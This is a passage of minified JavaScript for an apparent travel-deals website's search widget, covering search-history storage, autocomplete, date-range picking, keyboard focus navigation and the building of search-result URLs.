"+e.resources["SearchWidget.ExpandLabel"])):(n="expanded",t(r).text(" - "+e.resources["SearchWidget.CollapseLabel"]));return!1}(r)},collapsibleStatusGet:function(){return n},renderCollapsibleLinkHTML:function(){return'<a role="button" class="search-collapsible-link '+n+'-link" >'+s()+"</a>"},isSearchHistorySectionVisible:function(){return a},fixKeyworkSearchSpelling:function(t,r){return function(t,r){var n=new Array,a=c(e.SearchHistoryStorageName,e.IsUser);if(null!=a&&(n="object"==typeof a?a:JSON.parse(a)).length>0&&n[0].what==decodeURIComponent(t)){n[0].what=r;var i=n[0].url.replace(new RegExp("keyword=[\\s\\S]*?&","g"),"keyword="+r+"&").replace(new RegExp("ga_s=[\\s\\S]*?&","g"),"ga_s="+r+"&");n[0].url=i;var l=n.map(function(e){return e.what+"|"+e.where+"|"+e.when}).lastIndexOf(n[0].what+"|"+n[0].where+"|"+n[0].when);l>0&&n.splice(l,1),h(e.SearchHistoryStorageName,e.IsUser,n)}}(t,r)},trackGAEvent:function(e){return p(e)}},n="collapsed",a=!1;function l(e,t,r){var n=new Array,i=c(e,t);return null!=i&&(h(e,t,n=d(n="object"==typeof i?i:JSON.parse(i))),null!=n&&n.length>=r&&(n=n.slice(0,r)),a=!0),n}function s(){return"collapsed"==n?e.resources["SearchWidget.ExpandLabel"]:"expanded"==n?e.resources["SearchWidget.CollapseLabel"]:""}function o(e){return null==e?"":e.what+" - "+e.where+(""==e.when?"":" - "+e.when)}function u(e,t){return null==e||null==e[t]?"":e[t]}function c(e,t){return t?Storages.localStorage.get(e):Storages.sessionStorage.get(e)}function h(e,t,r){t?Storages.localStorage.set(e,JSON.stringify(r)):Storages.sessionStorage.set(e,JSON.stringify(r))}function d(e){var t=new Date,r=t.setDate(t.getDate()-60);return e=e.filter(function(e){return e.searchdate>r})}function p(t){if(null!=t&&null!=t.timestamp){var r=t.timestamp,n=(new Date).getTime(),a=Math.round((n-r)/864e5),i=a>1?" days":" day",l=t.label+" | "+a+i;try{e.tm.analyticsEvent("RecentSearches","Click",l,1,void 0,void 0)}catch(e){}}}e.SiteSearchHistory=r}(window.tzoo=window.tzoo||{},jQuery);
/* -- site-search.js -- */
!function(e,a){e.ALL_DEALS=0,e.LOCATION_ID_NEAR_ME=-1,e.LOCATION_ID_ANYWHERE=0,e.SEARCH_TYPE_AIRFARE=1,e.SEARCH_TYPE_HOTEL=2,e.SEARCH_TYPE_DEAL_VACATIONS=6,e.SEARCH_TYPE_DEAL_CRUISES=4,e.SEARCH_RESULTS_VIEW_TYPE_DEALS=0,e.SEARCH_RESULTS_VIEW_TYPE_STORIES=1,e.FACTUAL_LOCATION_TYPE_LOCALITY=1,e.FACTUAL_LOCATION_TYPE_AIRPORT=100,e.FACTUAL_LOCATION_TYPE_METRO_AIRPORT=102;var t=[6,10,15];function i(l){var s=l.whenMenuContainerSelector,r=l.whenDisplayFieldSelector,c=l.submitButtonSelector,d=a(l.whatDisplayFieldSelector),u=a(l.whatValueFieldSelector),h=a(l.whereDisplayFieldSelector),f=a(l.whereValueFieldSelector),v=a(l.whereFromValueFieldSelector),m=a(l.whereFromDisplayFieldSelector),p=a(l.whereToValueFieldSelector),g=(a(l.whereToDisplayFieldSelector),a(l.guestsFieldSelector)),w=a(l.travelersFieldSelector),y=a(l.whenMenuContainerSelector),D=a(l.whenMenuSelector),S=a(l.whenDisplayFieldSelector),C=a(l.whenTypeValueFieldSelector),T=a(l.whenMonthValueFieldSelector),b=a(l.submitButtonSelector),E=a(l.formSelector),A=a(l.formOverlaySelector),k=l.trackSearch,_=(l.translations,l.heatMapDataSource),O=(l.gaSearchTypeSelector,a(l.gaSearchTypeSelector)),L=l.whereFromHelperText,I="locationSelected-"+f[0].id;if(E.is(":visible")){var R=function(t,i,n,o,l,s,r,c,d,u,h){if("function"!=typeof e.focusMove||!i||i.length<=0)return null;var f=new e.focusMove(i,{mode:"independence",delayFocusMove:!0,enterAsClick:!0,focusCss:"ada-state-focus",skipFocusAttr:"disabled",loopFocus:!1});return f.on("focus.ArrowDown",function(e){if(e){var i=null;if("when"===e.alias){if(!(i=t.data("fm-calendar-focusMove")))return;setTimeout(function(){var e=!1;a(c+" .exact-dates-display").is(":visible")&&(e=i.moveToAlias("date",0)),e||i.moveToHead()},300)}if(e.alias&&("what"===e.alias||e.alias.startsWith("where"))){if(!(i=a(e.ele).data("fm-focusMove")))return;setTimeout(function(){i.moveToHead()},300)}}}),f.on("focus.BeforeMove",function(t,i,n){t&&t.ele&&("when"===t.alias?a(c).hide():"what"!==t.alias||"pre"!==n||i?"submit"!==t.alias||"next"!==n||i||setTimeout(function(){e.fmPage.moveNext()},200):setTimeout(function(){e.fmPage.movePre()},200))}),f.on("focus.AfterMove",function(e,a,t){if(a){var n=this;if("when"===a.alias){var o=i.data("fm-calendar-focusMove");if(!o)return;setTimeout(function(){o.initIndex(),n.refresh()},300)}}}),f.on("focus.CustomKeydown",function(e,t){e&&("ESCAPE"!==t&&"ESC"!==t||"when"!==e.alias||a(c).hide())}),f.add({ele:n,alias:"what"}),f.add({ele:o,alias:"where"}),f.add({ele:l,alias:"where-from"}),f.add({ele:s,alias:"where-to"}),f.add({ele:r,alias:"when"}),f.add({ele:d,alias:"guest"}),f.add({ele:u,alias:"traveler"}),f.add({ele:h,alias:"submit"}),f.init(),f}(E,E,l.whatDisplayFieldSelector+":visible",l.whereDisplayFieldSelector+":visible",l.whereFromDisplayFieldSelector+":visible",l.whereToDisplayFieldSelector+":visible",l.whenDisplayFieldSelector+":visible",l.whenMenuContainerSelector+":visible",l.guestsFieldSelector+":visible",l.travelersFieldSelector+":visible",l.submitButtonSelector+":visible"),F=function(t,i,n,o,l,s,r,c,d,u,h){if("function"!=typeof e.focusMove||!i||i.length<=0)return null;var f=new e.focusMove(i,{mode:"independence",delayFocusMove:!0,enterAsClick:!0,skipInvisible:!1,focusCss:"ada-state-focus",skipFocusAttr:"disabled"});return f.on("focus.CustomKeydown",function(e,i){if("ESCAPE"===i||"ESC"===i){this.initIndex(),setTimeout(function(){a(c).hide()},200);var n=t.data("fm-siteSearch-focusMove");if(n){var o=n.getElementByAlias("when",0);o&&(n.initIndex(),n.moveTo(o,!1,!0))}}}),f.on("focus.BeforeMove",function(e,t,i){if(t&&t.ele){var n=a(t.ele).closest(".when-submenu");if(0==n.length&&a(t.ele).closest(".ui-datepicker-calendar").length>0&&(n=a(".when-submenu.exact-dates-container")),n.length>0&&!n.hasClass("ui-accordion-content-active")){var o=n[0].id;this.triggerClick(a(c+" [aria-controls="+o+"]")[0])}}}),f.on("focus.AfterMove",function(e,t,i){e&&("when"!==e.alias||a(c).is(":visible")&&a(c).hide())}),f.on("focus.EnterClick",function(e){if(e){var n=this;setTimeout(function(){if(i.is(":visible")){n.refresh();var o=a(c).find("td.tzsg-selected-start > a.ui-state-active"),l=a(c).find("td.tzsg-selected-end > a.ui-state-active");if(o.length>0&&l.length>0)o[0]===l[0]&&(n.moveTo(o[0]),n.moveNext());else if(">"!==e.alias&&"<"!==e.alias);else{var s=n.getElementByAlias("date",0);s&&n.moveTo(s,!1,!0)}}else{var r=t.data("fm-siteSearch-focusMove");if(r){var d=r.getElementByAlias("when");d&&(r.moveTo(d,!0,!0),r.moveNext())}}},400)}}),f.add({ele:c+" .when-submenu ul > li",alias:"year-month"}),f.add({ele:function(){return a(c+" .exact-dates-display").is(":visible")?a(c+" .ui-datepicker-group-first a.ui-datepicker-prev:not(.ui-state-disabled)"):null},alias:"<"}),f.add({ele:function(){return a(c+" .exact-dates-display").is(":visible")?a(c+" .when-submenu .ui-datepicker-calendar td > a:first-child:not(.not-available)"):null},alias:"date"}),f.add({ele:function(){return a(c+" .exact-dates-display").is(":visible")?a(c+" .ui-datepicker-group-last a.ui-datepicker-next:not(.ui-state-disabled)"):null},alias:">"}),f.init(),f.moveToHead(!0),f}(E,y,l.whatDisplayFieldSelector,l.whereDisplayFieldSelector,l.whereFromDisplayFieldSelector,l.whereToDisplayFieldSelector,l.whenDisplayFieldSelector,l.whenMenuContainerSelector+":visible",l.guestsFieldSelector,l.travelersFieldSelector,l.submitButtonSelector);null!=R&&E.data("fm-siteSearch-focusMove",R),null!=F&&E.data("fm-calendar-focusMove",F)}function N(t,i){var n,o,l,s,r,c,v,m,p=(n=u.val(),o=d.val(),l=d.val(),s=f.val(),r=n===String(e.ALL_DEALS),c=""!==n&&!r&&""!=o,v=l.length>=3&&!r,m=""!==s,c||v||m),g=t&&"autocompleteselect"!==t.type&&t.target===d[0],w=t&&t.target===h[0],y=(t&&a(t.target),a("#result-container")),D=a("#when-field-value-1, #when-field-value-2");a(".validation-error").remove(),b.toggleClass("highlight",p),D.length>0&&"ExactDates"==D.val()?y.addClass("exact-dates-search"):y.removeClass("exact-dates-search");var S=t&&"autocompletefocus"==t.type;!i&&(E.hasClass("is-hotels-search")||E.hasClass("is-flights-search")||!g&&!w||S||a(".when-field-container").is(":visible"))||p&&b.click()}function P(i,o,l){E.removeClass("is-hotels-search is-flights-search is-vacations-search is-cruises-search"),y.removeClass("opt-is-hotels-search opt-is-flights-search opt-is-vacations-search opt-is-cruises-search");var s=!1,r=!1;switch(i){case e.SEARCH_TYPE_HOTEL:E.addClass("is-hotels-search"),y.addClass("opt-is-hotels-search"),s=!0,r=!0;break;case e.SEARCH_TYPE_AIRFARE:E.addClass("is-flights-search"),y.addClass("opt-is-flights-search"),s="false"!=e.resources[":FlightSearch.Enabled"],""!=getURLParam("origin")&&function(){if(""===v.val()||"0"===v.val()){var t=e.getUserLocation();void 0!==t&&(isNaN(t.defaultOrigin)?(i=t.lat,o=t.lng,l=function(a){B(a),void 0!==a&&e.setDefaultOriginLocation(a.id)},isNaN(i)||isNaN(o)||a.getJSON(e.ServiceBaseUrl+"v1/location/getclosestairportcity/",{Latitude:i,Longitude:o,tzlocale:e.TzLocale,SearchByLocationName:!0},function(e){e&&e.loc&&l(e.loc)})):n(t.defaultOrigin,B))}var i,o,l}();break;case e.SEARCH_TYPE_DEAL_VACATIONS:E.addClass("is-vacations-search"),y.addClass("opt-is-vacations-search");break;case e.SEARCH_TYPE_DEAL_CRUISES:E.addClass("is-cruises-search"),y.addClass("opt-is-cruises-search")}if(o||null==o){if("boolean"==typeof l&&l&&(s=!1),s&&i>0){!function(i,n){var o,l,s=a("#when-field-value-1, #when-field-value-2"),r=a("#when-field-1, #when-field-2"),c=a("#when-menu-container"),d=(a("#when-menu"),a("#when-field-value-startDate-1, #when-field-value-startDate-2")),h=a("#when-field-value-endDate-1, #when-field-value-endDate-2"),v=a("#dpExactDates",".exact-dates-container"),m="",p=a(".period",".exact-dates-container"),g="",w=e.globalization.calendar.shortMonthNameDayPattern,y=new Date;null!=getURLParam("startDate")?y=new Date(decodeURIComponent(getURLParam("startDate"))):null!=getURLParam("checkinDate")&&(y=new Date(decodeURIComponent(getURLParam("checkinDate"))));g=new Object({inline:!0,datepickerType:"rangeDatepicker",searchType:i,region:e.Lcid,minDate:new Date,maxDate:"+364D",defaultDate:y,displayPlaceholders:!0,numberOfMonths:e.layout.isXs()?13:2,showInfoTooltip:!0,periodSelector:a(".period",".exact-dates-container"),heatMapDataSourceUrl:n,displayDateFormat:e.globalization.calendar.longDatePattern,localization:e.SiteSearch.dpLocalization,currentRegionSettings:e.SiteSearch.dpCurrentRegionSettings}),getURLParam("startDate")&&getURLParam("endDate")&&(checkInValue=a.datepicker.formatDate("mm/dd/yy",new Date(decodeURIComponent(getURLParam("startDate")))),checkOutValue=a.datepicker.formatDate("mm/dd/yy",new Date(decodeURIComponent(getURLParam("endDate")))),g.selectedDateRangeBeginning=checkInValue,g.selectedDateRangeEnd=checkOutValue,s.val("ExactDates"),r.val(a.datepicker.formatDate(w,new Date(checkInValue))+" - "+a.datepicker.formatDate(w,new Date(checkOutValue))),d.val(a.datepicker.formatDate("mm/dd/yy",new Date(checkInValue))),h.val(a.datepicker.formatDate("mm/dd/yy",new Date(checkOutValue))));getURLParam("checkinDate")&&getURLParam("checkoutDate")&&(checkInValue=a.datepicker.formatDate("mm/dd/yy",new Date(decodeURIComponent(getURLParam("checkinDate")))),checkOutValue=a.datepicker.formatDate("mm/dd/yy",new Date(decodeURIComponent(getURLParam("checkoutDate")))),g.selectedDateRangeBeginning=checkInValue,g.selectedDateRangeEnd=checkOutValue,s.val("ExactDates"),r.val(a.datepicker.formatDate(w,new Date(checkInValue))+" - "+a.datepicker.formatDate(w,new Date(checkOutValue))),d.val(a.datepicker.formatDate("mm/dd/yy",new Date(checkInValue))),h.val(a.datepicker.formatDate("mm/dd/yy",new Date(checkOutValue))));v.gettzsgDatepicker()&&v.gettzsgDatepicker().selectedDateRangeBeginning&&v.gettzsgDatepicker().selectedDateRangeEnd&&(checkInValue=a.datepicker.formatDate("mm/dd/yy",new Date(v.gettzsgDatepicker().selectedDateRangeBeginning)),checkOutValue=a.datepicker.formatDate("mm/dd/yy",new Date(v.gettzsgDatepicker().selectedDateRangeEnd)),g.selectedDateRangeBeginning=checkInValue,g.selectedDateRangeEnd=checkOutValue);g.eventsNameSpace="TzsgCalendarForSearchWidget",v.destroytzsgDatepicker().tzsgDatepicker(g),(m=v.gettzsgDatepicker()).setSearchType(i).updateLabels(),m&&z&&(m.refreshFMFunc=z);i==e.SEARCH_TYPE_HOTEL&&a(document).off(I).on(I,function(n,o){var l=f.data("hqty"),s=!1;a.inArray(f.data("ft"),t)>-1&&(0===l||l>e.locationCountryTypeSearchThreshold)&&(s=!0),o===e.LOCATION_ID_ANYWHERE&&(s=!0),P(u.data("searchtype"),!0,s);var r=a(".exact-dates-container").find(".heatmap-legend"),c=a(".app-datepicker");0!=o&&i==e.SEARCH_TYPE_HOTEL?(m.setDataSource(o,v.gettzsgDatepicker(),!0),r.removeClass("hidden"),c.addClass("has-heatmap")):(v.destroytzsgDatepicker().tzsgDatepicker(g),(m=v.gettzsgDatepicker()).setSearchType(i).updateLabels(),r.addClass("hidden"),c.removeClass("has-heatmap"))});if(e.layout.isXs()){var D=a(".exact-dates"),S=D.find(".ui-datepicker-group-first");S.find("thead").length>0&&0==D.find(".mobile-table-head").length&&a("<div><table /></div>").find("table").html(S.find("thead")).addClass("mobile-table-head").end().insertAfter(D.find(".date-field.check-out")),D.find(".ui-datepicker-calendar").find("thead").detach(),D.find(".ui-datepicker-group-first").find("thead").detach()}a(document).off("onPeriodSelected"+m.eventsNameSpace).on("onPeriodSelected"+m.eventsNameSpace,function(e){e.namespace===m.eventsNameSpace.substring(1)&&(o=new Date(m.selectedDateRangeBeginning),l=new Date(m.selectedDateRangeEnd),""!=o&&""!=l&&o<l&&""!=p.val()&&(m.focusPeriodSelection(!1),s.val("ExactDates"),r.val(a.datepicker.formatDate(w,new Date(o))+" - "+a.datepicker.formatDate(w,new Date(l))),d.val(a.datepicker.formatDate("mm/dd/yy",new Date(o))),h.val(a.datepicker.formatDate("mm/dd/yy",new Date(l))),c.hide()))})}(i,_);var c=a(".exact-dates-container").find(".heatmap-legend"),d=a(".app-datepicker");r&&""!=C.val()?(c.removeClass("hidden"),d.addClass("has-heatmap")):(c.addClass("hidden"),d.removeClass("has-heatmap"))}if(i===e.SEARCH_TYPE_HOTEL&&0===f.val().length&&(s=!1),s)D.accordion("option","active",2),D.find(".exact-dates-display").show();else{if("ExactDates"===a("#when-field-value-1, #when-field-value-2").val()&&q(),2==D.accordion("option","active")){var h=0;"SpecificMonth"===C.val()&&(h=1),D.accordion("option","active",h)}D.find(".exact-dates-display").hide()}}"function"==typeof z&&z(!1,!0)}function x(e,t){a.each(H,function(a,i){var n=new RegExp("^"+H[a].label+("s"==H[a].label.substr(H[a].label.length-1)?"?$":"$"),"gi");e.val().match(n)&&(u.val(H[a].id),u.data("name",H[a].label),u.data("searchtype",H[a].st),u.data("resultsviewtype",H[a].rvt),N(),P(H[a].st,t))})}var H=[];function M(t){return a.ajax({url:e.ServiceBaseUrl+"v1/navigation/getcategorytagfilterautocomplete/?tzlocale="+e.TzLocale+"&query="+t,dataType:"json"})}var U=!1,Y=!1,W=null;function z(e,a){R&&(a?R.refresh(e):setTimeout(function(){R.refresh(e)},300))}function V(e,a){F&&(a?F.refresh(e):setTimeout(function(){F.refresh(e)},300))}function B(e){m.val(e.dn),v.val(e.id),v.data("name",e.dn)}var G,j,q=function(){C.val(""),T.val(""),S.val(""),a("#when-field-1, #when-field-2, #when-field-value-1, #when-field-value-2, #when-field-value-startDate-1, #when-field-value-startDate-2, #when-field-value-endDate-1, #when-field-value-endDate-2").val("")};return i.prototype.initSerpCookie=function(){var t,i,n=new Object;if(C){var o=C.val();o&&""!==o&&"ExactDates"===o&&(t=a("#when-field-value-startDate-1"),i=a("#when-field-value-endDate-1"))}try{Cookies.get("serp")&&(n=a.parseJSON(Cookies.get("serp")))}catch(e){}n.startDate="",n.endDate="",n.when=0,n.filts=[],t&&i&&(n.startDate=t.val(),n.endDate=i.val(),n.when=1),e.util.setCookie("serp",n,e.util.cookieClassification.F)},G=function(e){if(0===a(e.target).closest(s).length&&0===a(e.target).closest(r).length&&0===a(e.target).parents(".ui-datepicker-header").length){var t=y.find("#dpExactDates").gettzsgDatepicker();t&&t.close(t),y.hide()}},D.accordion({heightStyle:"content"}),S.on("focus",function(e,a){}).on("mousedown",function(e){N(),x(d,!1)}).focusin(function(){a("#datepicker").datepicker("option","numberOfMonths",e.layout.isXs()?13:2),y.show(),"function"==typeof V&&V(),a("body").find(".nav-internal").addClass("when-menu-opened"),e.layout.isXs()?e.delay(function(){y.css({position:"fixed"}),y.position({of:window,my:"center",at:"center",collision:"fit"});var t=y.find("#dpExactDates"),i=a(".exact-dates-container").find(".heatmap-legend"),n=y.find(".exact-dates-header"),o="block"==i.css("display")?i.height():6,l=n.height();a(".ui-accordion-header-active").hasClass("exact-dates-display")&&t.offset().top>0&&e.delay(function(){t.scrollTop(a(".ui-datepicker-current-day").last().parents(".ui-datepicker-calendar").position().top-30);var e=window.innerHeight-t.offset().top-l-o,i=l+o+10;i+="px",e=t.position().top?e+l:e,t.css({height:e,"margin-top":i}),t.scrollTop(a(".ui-datepicker-current-day").last().parents(".ui-datepicker-calendar").position().top-30)},500)},250):(y.css({position:"absolute"}),y.position({of:c,my:"right top",at:"right bottom",collision:"fit none"}),a("body").off("click.close-when-menu"),a("body").on("click.close-when-menu",G))}).keydown(function(e){9===e.which&&y.hide()}),D.on("click",".when-submenu li",function(){C.val(a(this).data("date-type")),T.val(a(this).data("month")),S.val(a(this).html()),y.hide()}),0!==S.width()&&0!==S.height()||S.prop("disabled",!0),j=e.layout.isXs()?3:0,d.autocomplete({minLength:j,source:function(t,i){var n=u.data("name")!==d.val()?t.term:"";Y&&null!=W?(H=[],e.layout.isXs()||(H=e.SiteSearchHistory.renderSearchHistoryToAutoComplete(H,"what",!0)),a.each(W.ctfs,function(e,a){H.push({label:a.nam,value:a.nam,id:a.id,dnmi:a.dnmi,st:a.st,rvt:a.rvt})}),H.length>0&&E.removeClass("is-keyword-search"),Y=!1,i(H)):M(n).done(function(t){H=[],e.layout.isXs()||(H=e.SiteSearchHistory.renderSearchHistoryToAutoComplete(H,"what",!0)),a.each(t.ctfs,function(e,a){H.push({label:a.nam,value:a.nam,id:a.id,dnmi:a.dnmi,st:a.st,rvt:a.rvt})}),W=t,H.length>0&&E.removeClass("is-keyword-search"),i(H)}).fail(function(){i([])})},focus:function(e,t){return navigator.userAgent.match(/(iPod|iPhone|iPad)/)&&e.bubbles&&(a(this).data("ui-autocomplete")._trigger("select","autocompleteselect",{item:t.item}),a(this).autocomplete("close")),!1},select:function(t,i){var o=a(this).data("fm-focusMove"),l=null,s=null;try{o&&!i.directSet&&(l=o.getCurrent()),l&&(s=a(l).data("fm-data-source")),s&&i.item!==s&&(i.item=s,a(this).data("fm-should-override",!0))}catch(e){}if(U=!1,i.item){if(null!=i.item.url&&(e.SiteSearchHistory.trackGAEvent(i.item),window.location.href=i.item.url),-98==i.item.id)return U=!0,t.preventDefault(),e.SiteSearchHistory.collapsibleLinkClick(a(".search-collapsible-link"));a(this).val(i.item.value),u.val(i.item.id),u.data("name",i.item.label),u.data("searchtype",i.item.st),u.data("resultsviewtype",i.item.rvt),P(i.item.st),!i.item.dnmi||""!=f.val()&&f.val()!=e.LOCATION_ID_ANYWHERE||n(e.LOCATION_ID_NEAR_ME,function(a){h.val(a.dn),f.val(e.LOCATION_ID_NEAR_ME),f.data("name",a.dn),h.focus()}),i.item.st!=e.SEARCH_TYPE_AIRFARE&&""!=f.val()&&f.val()!=e.LOCATION_ID_ANYWHERE&&f.val()!=e.LOCATION_ID_NEAR_ME&&n(f.val(),function(t){var i,n;void 0===t||t.ft!=e.FACTUAL_LOCATION_TYPE_AIRPORT&&t.ft!=e.FACTUAL_LOCATION_TYPE_METRO_AIRPORT||(i=f.val(),n=function(e){void 0!==e&&(h.val(e.dn),f.val(e.id),f.data("name",e.dn))},isNaN(i)||a.getJSON(e.ServiceBaseUrl+"v1/location/GetLocationAncestor/",{LocationId:i,FactualTypeId:e.FACTUAL_LOCATION_TYPE_LOCALITY,LocaleId:0,TzLocale:e.TzLocale},function(e){e&&e.loc&&n(e.loc)}))}),9!=t.which&&(i.item.st==e.SEARCH_TYPE_AIRFARE?(setTimeout(function(){m.focus()},10),d.blur()):""==f.val()&&(setTimeout(function(){h.focus()},10),d.blur())),i.item.st==e.SEARCH_TYPE_HOTEL&&""!=f.val()&&f.val()!=e.LOCATION_ID_ANYWHERE&&f.val()!=e.LOCATION_ID_NEAR_ME&&a(document).trigger(I,f.val())}N()},open:function(t){if(a(this).data("is_open",!0),e.focusMove){var i=a(this).data("fm-focusMove");if(i)i.refresh();else{var n=a(this).autocomplete("instance").menu.element.attr("id");(i=new e.focusMove(a("#"+n),{mode:"independence",delayFocusMove:!0,enterAsClick:!0,focusCss:"ui-state-active",skipFocusAttr:"disabled",moveKey:"arrow"})).on("focus.CustomMove",function(e){}),i.add({ele:"#"+n+" li.ui-menu-item:not(.ui-state-disabled) > div, #"+n+" .reset-location",alias:"item"}),i.init(),a(this).data("fm-focusMove",i)}i&&i.initIndex()}},close:function(e,t){U?(U=!1,Y=!0,e.preventDefault(),a(this).autocomplete("search","")):a(this).data("is_open",!1)},position:{my:"left top",at:"left bottom"}}).on("click",function(t){"0"!==u.val()&&""!==u.val()||a(this).val(""),e.layout.isXs()||a(this).autocomplete("search")}).on("focus",function(){e.layout.isXs()?M("").done(function(e){a.each(e.ctfs,function(e,a){H.push({label:a.nam,value:a.nam,id:a.id,dnmi:a.dnmi,st:a.st,rvt:a.rvt})}),a(".what-button-container").show(),a("#where-buttons button").remove(),a(".where-button-container").hide(),""==jQuery.trim(a("#what-buttons").html())&&a.each(H,function(e,t){a("#what-buttons").append('<button type="button" data-id='+t.id+" data-label="+encodeURIComponent(t.label)+" data-st="+t.st+' class="btn-group-item js-what-button">'+t.label+"</button>")}),a(".js-what-button").off("click.what"),a(".js-what-button").on("click.what",function(){E.removeClass("is-keyword-search"),d.autocomplete("instance")._trigger("select","autocompleteselect",{directSet:!0,item:{label:decodeURIComponent(a(this).data("label")),value:decodeURIComponent(a(this).data("label")),id:a(this).data("id"),st:a(this).data("st")}})})}):(a(this).autocomplete("search"),a(this).select())}).on("focus",function(){a(this).one("mouseup",function(){return e.layout.isXs()||"0"===u.val()&&""===u.val()||a(this).select(),!1})}).on("keydown",function(e){d.val()!==u.data("name")&&u.val("");var t=a(this).data("fm-focusMove");if(t)try{var i=(e.key||"").toUpperCase(),n="ARROWUP"===i||"UP"===i,o="ARROWDOWN"===i||"DOWN"===i,l=a(this).data("fm-should-override");if(a(this).data("fm-should-override",!1),n||o)return t.trySetDelayStatus(!1),t.clearAllFocusStyle(),n?t.movePre():o&&t.moveNext(),!1;var s=t.getCurrent();if(l&&s){var r=a(s).data("fm-data-source");a(this).val(r.value),u.val(r.id),u.data("name",r.label),u.data("searchtype",r.st),u.data("resultsviewtype",r.rvt)}}catch(e){}e.which==="\r".charCodeAt(0)?x(a(this)):e.which==="\t".charCodeAt(0)?(N(),x(a(this))):N()}),d.autocomplete("instance")._renderItem=function(t,i){var n,o=i.dnmi?"label-local":"";return o+=null!=i.url?" history-item":"",null!=i.css&&(o+=" "+i.css),t.addClass("what-display-list"),i.id<-1?-98==i.id?((n=a('<div class="collapsiblelabel">').append(e.SiteSearchHistory.renderCollapsibleLinkHTML())).data("fm-data-source",i),a("<li>").attr("class","ui-menu-item  placeholder").append(n).appendTo(t)):((n=a("<div>").append(i.label)).data("fm-data-source",i),a("<li>").attr("class","ui-menu-item ui-state-disabled placeholder").append(n).appendTo(t)):((n=a("<div>").attr("class",o).append(i.label)).data("fm-data-source",i),null!=i.ishide&&1==i.ishide&&"collapsed"==e.SiteSearchHistory.collapsibleStatusGet()?a('<li style="display:none;">').append(n).appendTo(t):a("<li>").append(n).appendTo(t))},P(u.data("searchtype")),a(d).off("focus.keywordsearch"),a(d).on("focus.keywordsearch",function(){""==u.val()&&E.removeClass("is-keyword-search")}),a(d).off("blur.keywordsearch"),a(d).on("blur.keywordsearch",function(){""==u.val()&&(e.layout.isXs()||E.addClass("is-keyword-search"),u.data("searchtype","0"),u.data("resultsviewtype","0"),P("0"))}),E.find(".js-location-autocomplete").each(function(){!function(t,i,n,o,l,s,r){e.Controls.LocationDropdown.initializeWhereField({whatValueFieldSelector:o,whereDisplayFieldSelector:t,whereValueFieldSelector:i,whereFromHelperText:l,updateSubmitButtonState:N,isSearchHistoryItemsRequired:!0,queryType:n,formOverlay:A,whereFieldPlaceholder:s,whereFieldAltPlaceholder:r,getCategoryTagFilterId:function(){return o.val()},showShortResetLabel:function(){return o.data("searchtype")==e.SEARCH_TYPE_HOTEL}}),t.on("keypress",function(e){e.which==="\r".charCodeAt(0)&&N(e)}).on("focus",function(e){a(this).data("is_open",!0)}).on("blur",function(e){a(this).data("is_open",!1)}).on("mousedown",function(e){N(),x(d,!1)})}(a(this).find("input[type=text]"),a(this).find("input[type=hidden]"),a(this).data("query-type"),u,L,l.whereFieldPlaceholder,l.whereFieldAltPlaceholder)}),N(),E.submit(function(){var t=new RegExp("^"+u.data("name")+("s"==u.data("name").substr(u.data("name").length-1)?"?$":"$"),"gi"),i=d.val().match(t)?u.val():"",n=e.UrlPrefix+("1"==u.data("resultsviewtype")?"stories/":"deals/"),l="",s=!1;if(""!==f.val()||""!==f.data("name")&&void 0!==f.data("name")||(f.val(e.LOCATION_ID_ANYWHERE),f.data("name",e.resources["SearchWidget.AnywhereLabel"]),h.val(f.data("name"))),f.val()===String(e.LOCATION_ID_NEAR_ME)&&!e.getUserLocation().isSet)return h.blur(),f.val(e.LOCATION_ID_NEAR_ME),e.BrowserLocationDetector.start({success:function(){b.click()},denied:function(){e.askForLocationThenSearch("#"+E.attr("id"))}}),!1;""===i?""!==d.val()&&(l="?keyword="+encodeURIComponent(d.val()),s=!0):l+=(""===l?"?":"&")+"ctfId="+i,E.hasClass("is-hotels-search")&&(l+=(""===l?"?":"&")+"guests="+g.val()),E.hasClass("is-flights-search")?(l+=(""===l?"?":"&")+"origin="+v.val(),l+=(""===l?"?":"&")+"destination="+p.val(),l+=(""===l?"?":"&")+"locationId="+p.val(),l+=(""===l?"?":"&")+"travelers="+w.val()):l+=(""===l?"?":"&")+"locationId="+(0!==f.val().length?f.val():String(e.LOCATION_ID_ANYWHERE));var r=C.val();r&&""!==r&&(l+=(""===l?"?":"&")+"when="+r,(L=T.val())&&""!==L&&(l+="&month="+L),"ExactDates"===r&&((A=a("#when-field-value-startDate-1"))&&""!==A.val()&&(l+="&startDate="+A.val()),(_=a("#when-field-value-endDate-1"))&&""!==_.val()&&(l+="&endDate="+_.val())));var c=e.getQueryParameters().view;c&&c.length>0&&(l+=(""===l?"?":"&")+"view="+c);var m=a("#page-type-field").val();m&&""!=m&&(l+=(""===l?"?":"&")+"pageType="+encodeURIComponent(m));var y,D=[];if(i!==String(e.ALL_DEALS)&&""!==d.val()&&D.push(d.val()),E.hasClass("is-flights-search")?D.push(p.data("name")):""!==f.data("name")&&f.val()!==String(e.LOCATION_ID_ANYWHERE)&&D.push(f.data("name")),null!=O&&(y=O.val()),l+=(""===l?"?":"&")+"ga_s="+encodeURIComponent(D.join("; ")),l+=(""===l?"?":"&")+"search_type="+(null!=y&&y.length>0?y:s?"keyword":"destination"),"function"==typeof k){var A,_,L,I={query:d.val(),queryDropdownSelect:""!=i?"true":"false",location:f.data("name"),locationDropdownSelect:f.data("isdefault")?"true":"false",date:r,dateDropdownSelect:""!=r?"true":"false"};"ExactDates"===r&&((A=a("#when-field-value-startDate-1"))&&""!==A.val()&&(I.fromDate=A.val()),(_=a("#when-field-value-endDate-1"))&&""!==_.val()&&(I.toDate=_.val())),(L=T.val())&&""!==L&&(I.date=["","January","February","March","April","May","June","July","August","September","October","November","December"][parseInt(L)]),E.hasClass("is-hotels-search")&&(I.numberOfGuests=g.val()),E.hasClass("is-flights-search")&&(I.origin=v.data("name"),I.originDropdownSelect=""==v.val()||null==v.val()?"false":"true",I.location=p.data("name"),I.locationDropdownSelect=""==p.val()||null==p.val()?"false":"true",I.numberOfTravelers=w.val());var R=(""!=I.query?"What|":"")+(""!=I.location?"Where|":"")+(""!=I.date?"When|":"")+(void 0!==I.numberOfGuests&&""!=I.numberOfGuests?"Guests|":"")+(void 0!==I.numberOfTravelers&&""!=I.numberOfTravelers?"Travelers|":"");R.length>0&&(R=R.slice(0,-1)),I.queriesUsed=R;var F=(""!=I.query?I.query+"|":"")+(""!=I.location?I.location+"|":"")+(""!=I.date?I.date+"|":"")+(void 0!==I.numberOfGuests&&""!=I.numberOfGuests?I.numberOfGuests+" Guests|":"")+(void 